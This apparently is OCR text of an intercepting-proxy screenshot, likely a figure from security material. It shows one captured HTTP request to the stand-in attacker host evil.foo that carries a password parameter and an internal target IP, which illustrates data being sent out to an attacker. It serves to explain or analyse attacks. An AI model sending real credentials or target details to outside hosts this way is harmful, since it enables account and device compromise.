 request to http://evil.foo:80 [???]
forward drop intercept is on action
raw params headers hex render viewstate
GET /chivato.php?pwd=S3cr3tPWD&target=192.168.100.1 HTTP/1.0
User-Agent: Opera/9.27 (X11; Linux i686; U; en)
Host: evil.foo
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif,
image/x-xbitmap, */*;q=0.1
Accept-Language: en-GB,en;q=0.9
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Referer: http://192.168.100.1/
Proxy-Connection: close